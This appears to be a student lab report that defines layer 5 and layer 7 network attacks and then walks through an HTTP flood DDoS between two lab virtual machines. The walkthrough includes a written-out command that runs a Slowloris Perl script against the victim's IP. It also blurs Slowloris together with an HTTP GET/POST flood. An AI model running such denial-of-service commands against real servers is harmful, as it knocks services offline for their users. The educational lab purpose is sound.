

Caption





# Layer 5 - Session

A key function of protecting this layer are Identity & Access Management (IAM) platforms like Okta, BeyondTrust, and CyberArk, as well as passwordless technologies like HYPR, Trusona, and Auth0.

* **Session hijacking:** An internet session is monitored, for instance, an attacker watching a login to a bank account, or some other application containing sensitive information. This is often achieved by intercepting the session cookie in a malicious website or application.

✔**Access control bypass:** There are two methods of this attack. The ﬁrst is when an attacker gains access to an existing session and is able to use those privileges in either another session or from another computer. This can be done in a browser session or within some other application. The

second method is a network access control bypass. This attack method has successfully bypassed VPN, NAC, and WAF technologies used to secure network access via the network port, an endpoint agent, the cloud, or a gateway or termination point. This tactic is effective if the endpoint operating system can be compromised via a zero-day or known vulnerability, privilege escalation, or compromised credentials. Newer network security technologies suffer the same deﬁciency. SSE/SASE, ZTNA, network overlays, and microsegmentation rely on protection from one of the following points of enforcement: at the network port, an endpoint agent, in the cloud, or from a control appliance connected to the switch infrastructure.

✔ **Adversary-in-the-middle attack:** Formerly referred to as man-in-the- middle, various types of cyber attacks involve intercepting communications. These types of attacks have become more common as cybercriminals impersonate legitimate employees to gain access to protected data.



# Layer 7 - Application

Browser and email protections are common for both consumer and enterprise security. Web Application Firewalls (WAF), API security solutions, and other application protections are a complicated mix of technologies far too extensive to be covered here.

* **Phishing:** A form of a social engineering attack, phishing (sometimes called a BEC or business email compromise attack) refers to a fake email, often sent from a supposedly legitimate source (e.g., someone the victim knows or a trusted vendor or provider), urgently requesting help or information.
* **Password cracking:** A cybercriminal can use a password cracking tool or a brute force attack to gain access to passwords stored in a database. Weak passwords used over and over on different websites are especially vulnerable.
* **Buffer overﬂow:** Feeds input to a vulnerable program, knowing that the program will attempt to store the input which will overﬂow its memory. This tricks the computer into running the attacker’s program.
* **Format string attack:** When an application doesn’t properly validate input, an input string fed into the application can overwrite it with malware or crash it.







HTTP FLOOD ATTACK

1. **HTTP FLOOD DDOS ATTACK :**

What is an http flood ddos attack ?

→An HTTP flood DDoS attack utilizes what appear to be legitimate HTTP

GET or POST requests to attack a web server or application. These flooding DDoS attacks often rely on a botnet, which is a group of Internet-connected computers that have been maliciously appropriated through the use of malware such as a Trojan Horse.

**IMPLEMENTATION :**

For this attack we have used two virtual machines

* 1. Attacker Machine: Kali Linux
  2. Victim Machine: Redhat Linux

First we find the IP Address of Client machine using ifconfig command:



IP Address of victim machine: 192.168.29.164

On Victim machine we have an HTTP server running.



On attacker machine we can see the website by typing the ip address of victim machine



To perform the attack we are going to use the slowris.pl tool . We downloaded the tool file from github and gave all permissions using the chmod command.



Then we started the attack by using perl command to run slowris.pl file and providing victim

IP.

* perl slowris.pl -dns 192.168.29.164



The attack has started and the attacker machine is now sending lot of HTTP requests to the server

